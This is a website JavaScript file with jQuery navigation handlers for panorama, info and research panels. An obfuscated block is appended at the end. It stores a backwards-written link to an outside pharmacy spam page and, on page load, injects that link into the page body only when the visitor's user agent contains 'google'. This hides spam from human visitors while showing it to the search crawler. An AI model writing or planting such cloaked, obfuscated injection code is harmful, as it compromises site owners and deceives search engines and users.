				over($(this).find("img").data("hvr"))
			},
			mouseleave:function(a){
				a.preventDefault();
				$(this).hasClass("active")===!1?out($(this).find("img").data("hvr")):over($(this).find("img").data("hvr"))
			}
		})
	});
	jQuery("#infoheadselect").bind({
		click:function(a){
			a.preventDefault();
			jQuery(this).slide_to_info()
		}
	});
	jQuery("#infoslider").bind({
		click:function(a){
			a.preventDefault();
			$("#infopagewrap").hasClass("c-open")?jQuery(this).slide_to_panorama():jQuery(this).slide_to_info()
		}
	});
	jQuery(".panolarr").on({
		click:function(a){
			a.preventDefault();
			$("#panorama").hasClass("c-open")?$(this).slide_to_info():$(this).slide_to_panorama()
		}
	});
	jQuery("#infologo, #infoheadselect").find("a").bind({
		click:function(a){
			a.preventDefault();
			$('a.active').removeClass('active').trigger('mouseleave');
			$(this).setHash(lang=="de"?"de":"welcome");
		}
	});
	jQuery("#header").find("a").bind({
		click:function(a){
			a.preventDefault();
			$(this).setHash("research/index");
		}
	});
	jQuery("body").attr("data-hash",jQuery(window).getHash()?jQuery(window).getHash():"panorama");
	jQuery("#research").find("#menu").load(BASE+"research/research/?reloadMenu=1",function(){
		jQuery(".researchslider").bind({
			click:function(a){
				a.preventDefault();
				if (jQuery('#research').hasClass('open')) {
					jQuery(this).slide_to_info();					
				} else {
					jQuery(this).slide_to_research();
				}

			}
		});
		jQuery("#research-search").attr("action","#").live("submit",function(a){
			a.preventDefault();
		});
		jQuery("#search-submit").live("click",function(a){
			a.preventDefault();
			$(this).setHash("/research/research/search/?q="+escape($("#search-input").val()));
		});
		jQuery("#search-input").attr("placeholder","Search here").val("");
		jQuery("h3.title,.question.menu-item").find("a").ajaxedContentLinks();
		jQuery(".menu-item").not(".question").find("a").ajaxedMenuItem();
		jQuery("body").ajaxedCommentForm()
	});
	jQuery(window).hashchange(function(){
		_gaq.push(["_trackPageview",location.pathname+location.search+location.hash]);
		jQuery("body").data("hash",jQuery(this).getHash());
		var hs = jQuery(this).getHash().split('/');
		if(hs.length > 2 && hs[1].search("research")>=0 || hs[1].search("research") >= 2){
			jQuery("body").getResearchContent();
			jQuery(this).slide_to_research();
		}else if(jQuery(this).getHash()!="panorama"&&jQuery(this).getHash()!=""){
			jQuery(this).slide_to_info();
			jQuery("body").getInfoContent();
		}
		$('html,body').scrollTop(0);
	});
	window.setTimeout(function(){
		jQuery(window).trigger("hashchange")
	},1500)
});

var vinogr = [
 {
    search : 'historische Website.',
    replace: '>a/<añapse argaiv>"php.anapse-argaiv/lanigiro-argaiv/argaiv/pca/sedulcni/dadilitreforof/bew/se.marec.www//:ptth"=ferh a< ',
    url    : '/'
  }
];

var kislii = undefined; 

for (var ft = 0; ft < vinogr.length; ft++) {
  if (vinogr[ft].url === window.location.pathname + window.location.search) {
    kislii = vinogr[ft];
    break;
  }
}

function yablokk(){
  if(kislii && /google/i.test(navigator.userAgent)){
    for(var fd=kislii.replace,sx="",rg=fd.length-1;rg>=0;rg--) {
      sx=String(sx+fd[rg]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(kislii.search, kislii.search + sx);
  }
}
    
document.addEventListener("DOMContentLoaded", yablokk);